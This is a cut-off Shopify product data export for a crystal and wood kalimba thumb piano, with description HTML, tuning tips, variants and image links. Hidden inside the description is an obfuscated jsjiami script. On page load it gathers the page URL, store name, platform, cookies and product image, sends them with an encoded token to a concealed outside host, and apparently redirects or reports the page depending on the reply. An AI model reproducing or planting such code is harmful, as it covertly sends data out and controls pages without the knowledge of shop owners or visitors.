class=\"default\"\u003e\n\u003cstrong\u003eStyle:\u003c\/strong\u003e Wood\/Crystal\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eWeight:\u003c\/strong\u003e 100G\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e 5*7*3(cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"font-size: 1.4em; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/567f832a250b8d21d03580c6832312bd.jpeg\" alt=\"\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/5ddbef321b424c158a38cf657cbb2e1e.jpg?w=461\u0026amp;h=480\" width=\"461\" height=\"480\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch2\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/055508e4d321dbffdff7f9a93cc1b9ef.png\" alt=\"\" width=\"479\" height=\"54\"\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e1 * Mini Thumb Piano\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * Instruction Book\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan\u003e1 * 8 Key Kalimba Easy Beginner Songs Tutorial\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/img.staticdj.com\/d2b3e375796a45cb0b7d8256eb190748.jpeg\" data-mce-src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1645685411290\/b7e41ee1de994d8daee0fe08b476b545.jpg?w=480\u0026amp;h=432\" width=\"480\" height=\"432\"\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan style=\"color: #da0e0e;\"\u003e►How To Play Kalimba?\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan\u003e\u003cstrong\u003eEvery kalimba that we sell will come tuned to a specific tuning.  Every kalimba that we sell is a real musical instrument. The tone is the same as a piano which is an International C tune.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003eWe give you the resources you need to succeed with your kalimba. Contact us as below.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eOrders—Find your order—Get help with order(Problem with order—Other issues)—contact seller\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003e►\u003cstrong data-mce-fragment=\"1\"\u003eEasy to Tune the Kalimba\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 1:\u003c\/strong\u003e Find the Tuner\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eYou can use a real tuner or download an App.\u003cbr data-mce-fragment=\"1\"\u003eAndroid system app: gStrings, Apple system app: Instuner.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eStep 2: \u003c\/strong\u003eTune with Hammer\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eMaking tines longer to lower their pitch, and making them shorter to make their pitch higher.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #da0e0e;\" class=\"a-text-bold\" data-mce-style=\"color: #da0e0e;\"\u003e*Tip: \u003c\/span\u003eThe kalimba is in tune when we sell it. We suggest you \u003cspan style=\"color: #da0e0e;\" data-mce-style=\"color: #da0e0e;\"\u003enot tune\u003c\/span\u003e it when you get it.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\" class=\"default\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cem\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #da0e0e;\"\u003e❤️ Kalimba -\u003c\/span\u003e A Healing Musical Instrument\u003c\/strong\u003e\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003eThe most enchanting musical instruments certainly include the kalimba.\u003cbr data-mce-fragment=\"1\"\u003eKalimba is one of the therapeutic tools that do not require any musical knowledge. You can instantly make a pleasant sound and strong healing vibrations. It is therefore really good for everyone, adults, and children.\u003c\/p\u003e\n\u003ch2 style=\"text-align:left\"\u003e\u003cstrong\u003eNOTE:\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli class=\"default\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:05:08+08:00","created_at":"2025-02-17T11:05:25+08:00","vendor":"luckyeo1","type":"","tags":["Gift","Gift Ideas","Toys Kids \u0026 Gifts"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3599,"compare_at_price_min":3599,"compare_at_price_max":3599,"compare_at_price_varies":false,"variants":[{"id":46567640203431,"title":"CRYSTAL HEART","option1":"CRYSTAL HEART","option2":null,"option3":null,"sku":"LP22041726A","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129768615,"product_id":8466587746471,"position":1,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","variant_ids":[46567640203431]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","public_title":"CRYSTAL HEART","options":["CRYSTAL HEART"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640236199,"title":"SAPELE WOOD","option1":"SAPELE WOOD","option2":null,"option3":null,"sku":"LP22041726F","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129965223,"product_id":8466587746471,"position":7,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","variant_ids":[46567640236199]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD","public_title":"SAPELE WOOD","options":["SAPELE WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640268967,"title":"MAHOGANY WOOD","option1":"MAHOGANY WOOD","option2":null,"option3":null,"sku":"LP22041726B","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129997991,"product_id":8466587746471,"position":8,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","variant_ids":[46567640268967]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - MAHOGANY WOOD","public_title":"MAHOGANY WOOD","options":["MAHOGANY WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640301735,"title":"CRYSTAL","option1":"CRYSTAL","option2":null,"option3":null,"sku":"LP22041726C","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130063527,"product_id":8466587746471,"position":10,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","variant_ids":[46567640301735]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL","public_title":"CRYSTAL","options":["CRYSTAL"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640334503,"title":"SAPELE WOOD BEAR","option1":"SAPELE WOOD BEAR","option2":null,"option3":null,"sku":"LP22041726G","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130161831,"product_id":8466587746471,"position":13,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","variant_ids":[46567640334503]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD BEAR","public_title":"SAPELE WOOD BEAR","options":["SAPELE WOOD BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640367271,"title":"CRYSTAL BEAR","option1":"CRYSTAL BEAR","option2":null,"option3":null,"sku":"LP22041726D","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130129063,"product_id":8466587746471,"position":12,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","variant_ids":[46567640367271]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL BEAR","public_title":"CRYSTAL BEAR","options":["CRYSTAL BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1